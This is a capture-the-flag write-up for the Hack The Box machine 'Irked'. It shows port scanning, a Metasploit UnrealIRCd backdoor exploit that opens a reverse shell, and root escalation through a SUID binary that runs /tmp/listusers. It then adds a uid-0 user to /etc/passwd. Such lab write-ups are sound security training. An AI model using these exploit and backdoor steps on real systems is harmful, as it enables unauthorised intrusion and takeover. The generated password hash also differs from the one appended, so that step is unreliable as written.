htb - irked
User goal
i usually start with two nmap scans: first one on usual ports, then while i start inspecting stuff i fire up a second scan on all the ports to check if there are other unusual services.
first nmap scan reveals ports 22, 80 and 111 open:
# Nmap 7.70 scan initiated Sat Apr 13 23:51:29 2019 as: nmap -n -v -A -oN nmap.txt --reason 10.10.10.117
Nmap scan report for 10.10.10.117
Host is up, received reset ttl 63 (0.046s latency).
[..]
22/tcp open ssh syn-ack ttl 63 OpenSSH 6.7p1 Debian 5+deb8u4 (protocol 2.0)
[..]
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.10 ((Debian))
[..]
111/tcp open rpcbind syn-ack ttl 63 2-4 (RPC #100000)
on port 80 there is a web server with nothing more than this page:

seems like there’s an irc server on this machine too. fuzzing the web server just reveals the usual apache manual, nothing interesting:
root@kali-VM:~# wfuzz -c -u http://10.10.10.117/FUZZ -w /usr/share/wfuzz/wordlist/general/common.txt --hc 404
[..]
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000520: C=301 9 L 28 W 313 Ch "manual"
Total time: 7.902978
Processed Requests: 950
Filtered Requests: 949
Requests/sec.: 120.2078
meanwhile, the full port scan has completed, and we got the irc ports
# Nmap 7.70 scan initiated Sun Apr 14 00:14:26 2019 as: nmap -n -v -A -oN nmap_full.txt -p 1-65535 --reason 10.10.10.117
[..]
6697/tcp open irc syn-ack ttl 63 UnrealIRCd
8067/tcp open irc syn-ack ttl 63 UnrealIRCd
11224/tcp open unknown syn-ack ttl 63
43045/tcp open status syn-ack ttl 63 1 (RPC #100024)
65534/tcp open irc syn-ack ttl 63 UnrealIRCd
[..]
so it’s using unrealirc
root@kali-VM:~# nc 10.10.10.117 6697 -v
10.10.10.117: inverse host lookup failed: Unknown host
(UNKNOWN) [10.10.10.117] 6697 (ircs-u) open
:irked.htb NOTICE AUTH :*** Looking up your hostname...
:irked.htb NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
got data, seems to be legit working. let’s enter the server politely with something like hexchat

got the version, unrealirc 3.2.8.1; at least the entire first two pages googling this are about a backdoor added maliciously in this version, through compromised mirrors. there is even a metasploit module for it:
msf5 > use exploit/unix/irc/unreal_ircd_3281_backdoor
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOST 10.10.10.117
RHOST => 10.10.10.117
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6697
RPORT => 6697
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 10.10.15.251:4444
[*] 10.10.10.117:6697 - Connected to 10.10.10.117:6697...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo X6BG5pcLOWexgXxB;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "X6BG5pcLOWexgXxB\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.10.15.251:4444 -> 10.10.10.117:59850) at 2019-04-14 00:41:56 +0200
whoami
ircd

pwd
/home/ircd/Unreal3.2
cd /home
ls
djmardov
ircd
find . 2>/dev/null | grep user.txt
./djmardov/Documents/user.txt
cat ./djmardov/Documents/user.txt
cat: ./djmardov/Documents/user.txt: Permission denied
ls -l ./djmardov/Documents/user.txt
-rw------- 1 djmardov djmardov 33 May 15 2018 ./djmardov/Documents/user.txt
damn, user.txt is only readable by that russian/east-european dj. looking around just a little more revealed this interesting .backup file:
cd Doc*
ls -la
total 16
drwxr-xr-x 2 djmardov djmardov 4096 May 15 2018 .
drwxr-xr-x 18 djmardov djmardov 4096 Nov 3 04:40 ..
-rw-r--r-- 1 djmardov djmardov 52 May 16 2018 .backup
-rw------- 1 djmardov djmardov 33 May 15 2018 user.txt
cat .ba*
Super elite steg backup pw
UPupDOWNdownLRlrBAbaSSss
password for a steg? there’s a message hidden somewhere? we didn’t put our hands on much stuff, so this should be easy enough.
indeed, i downloaded and reupped the image on port 80 here, along with the konami cheat-code backup password, and it revealed the message Kab6h+m+bbp2J:HG. what’s that? the dj user password? yeah you guessed it.
remember port 22 was open:
root@kali-VM:~# ssh djmardov@10.10.10.117
djmardov@10.10.10.117's password:
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Apr 13 19:59:22 2019 from 10.10.14.101
djmardov@irked:~$ ls
Desktop Documents Downloads listusers Music Pictures Public Templates Videos
djmardov@irked:~$ cat Documents/user.txt
4a66a78b1[-removed]
user hash.
Root goal
at this point it was just enumeration. the interesting part came when listing the suid executables:
djmardov@irked:/tmp/xnand$ find / -perm -g=s -o -perm -4000 ! -type l -maxdepth 3 -exec ls -ld {} \; 2>/dev/null
-rwsr-xr-x 1 root root 1085300 Feb 10 2018 /usr/sbin/exim4
-rwsr-xr-- 1 root dip 338948 Apr 14 2015 /usr/sbin/pppd
-rwsr-xr-x 1 root root 43576 May 17 2017 /usr/bin/chsh
-rwsr-xr-x 1 root root 78072 May 17 2017 /usr/bin/gpasswd
-rwsr-xr-x 1 root root 38740 May 17 2017 /usr/bin/newgrp
-rwsr-xr-x 1 root root 18072 Sep 8 2016 /usr/bin/pkexec
-rwsr-xr-x 1 root root 53112 May 17 2017 /usr/bin/passwd
-rwsr-xr-x 1 root root 52344 May 17 2017 /usr/bin/chfn
-rwsr-xr-x 1 root root 7328 May 16 2018 /usr/bin/viewuser
-rwsr-xr-x 1 root root 96760 Aug 13 2014 /sbin/mount.nfs
-rwsr-xr-x 1 root root 38868 May 17 2017 /bin/su
-rwsr-xr-x 1 root root 34684 Mar 29 2015 /bin/mount
-rwsr-xr-x 1 root root 34208 Jan 21 2016 /bin/fusermount
-rwsr-xr-x 1 root root 161584 Jan 28 2017 /bin/ntfs-3g
-rwsr-xr-x 1 root root 26344 Mar 29 2015 /bin/umount
as a reference, i took the output of the same command on my kali vm to look for things out of the ordinary; they’re both debian based so there should not be too much different stuff.
if you’re really that lazy, you just keep permissions and path, sort them, put them to different files and vimdiff them:

quite evident that my local machine doesn’t have the viewuser binary…
djmardov@irked:/tmp/xnand$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2019-04-14 19:27 (:0)
djmardov pts/0 2019-04-14 19:27 (10.10.15.203)
djmardov pts/2 2019-04-14 19:33 (10.10.15.113)
djmardov pts/3 2019-04-14 19:35 (10.10.15.69)
sh: 1: /tmp/listusers: Permission denied
uhm, got a permission denied for /tmp/listusers. what does it try to do? read it? execute it? it doesn’t have any –help message or manual page, so let’s try and guess
djmardov@irked:/tmp/xnand$ echo safdasd > /tmp/listusers
djmardov@irked:/tmp/xnand$ chmod 777 /tmp/listusers
djmardov@irked:/tmp/xnand$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2019-04-14 19:27 (:0)
djmardov pts/0 2019-04-14 19:27 (10.10.15.203)
djmardov pts/2 2019-04-14 19:33 (10.10.15.113)
djmardov pts/3 2019-04-14 19:35 (10.10.15.69)
/tmp/listusers: 1: /tmp/listusers: safdasd: not found
so it does read its content, but then it prints that familiar message we get when we mistype a command. so it should execute the stuff read from /tmp/listusers
djmardov@irked:/tmp/xnand$ echo "ls /root" > /tmp/listusers
djmardov@irked:/tmp/xnand$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2019-04-14 19:27 (:0)
djmardov pts/0 2019-04-14 19:27 (10.10.15.203)
djmardov pts/2 2019-04-14 19:33 (10.10.15.113)
djmardov pts/3 2019-04-14 19:35 (10.10.15.69)
pass.txt root.txt
yup.
djmardov@irked:/tmp/xnand$ echo "cat /root/*" > /tmp/listusers
djmardov@irked:/tmp/xnand$ /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0 2019-04-14 19:27 (:0)
djmardov pts/0 2019-04-14 19:27 (10.10.15.203)
djmardov pts/2 2019-04-14 19:33 (10.10.15.113)
djmardov pts/3 2019-04-14 19:35 (10.10.15.69)
Kab6h+m+bbp2J:HG
8d8e9e8be-[removed]
root hash.
Root shell
easy enough to get a shell, we just need to put our user in /etc/passwd. here i’m inserting the credentials for xnand:xnand
first, generate the password hash
↬ openssl passwd -1 xnand
$1$aXtw819g$4M1a7qIrvDhO2jw2rqIWD.
then append our user string into /etc/passwd
djmardov@irked:~$ echo 'echo "xnand:\$1\$na04125x\$LuHZvG93Bc9o3YBvbdiy9/:0:0::/:/bin/bash" >> /etc/passwd' > /tmp/listusers
djmardov@irked:~$ /usr/bin/viewuser
djmardov@irked:~$ su xnand
Password:
root@irked:/home/djmardov# whoami
root
remember to escape the eventual special characters.